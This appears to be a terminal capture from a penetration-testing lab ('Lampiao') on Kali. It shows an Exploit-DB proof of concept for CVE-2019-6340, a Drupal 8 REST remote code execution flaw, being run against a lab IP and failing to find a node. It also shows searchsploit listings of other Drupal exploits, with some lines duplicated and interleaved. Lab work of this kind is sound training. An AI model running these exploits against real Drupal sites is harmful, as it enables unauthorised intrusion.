 ┌──(kali㉿kali)-[~/capstone-labs/Lampiao]
└─$ python 46459.py http://192.168.171.48:1898/ "ps auxf"
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targeting http://192.168.171.48:1898/...
[+] Finding a usable node id...
[!] Unable to find a node ID to reference. Check manually?

┌──(kali㉿kali)-[~/capstone-labs/Lampiao]
└─$
Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php
#
# $ python cve-2019-6340.py http://127.0.0.1/ "ps auxf"
# CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
#  by @leonjza
#
# References:
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote C | php/webapps/44557.rb
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalged | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Rem | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Rem | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Rem | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unseri | php/remote/46510.rb
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unseri | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Exe | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File D | php/webapps/44501.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Cross Site Scrip | php/webapps/50841.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - P | php/webapps/25493.txt
Drupal Module CODER 2.5 - Remote Command Execution (Meta | php/webapps/40149.rb
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Exec | php/remote/40144.php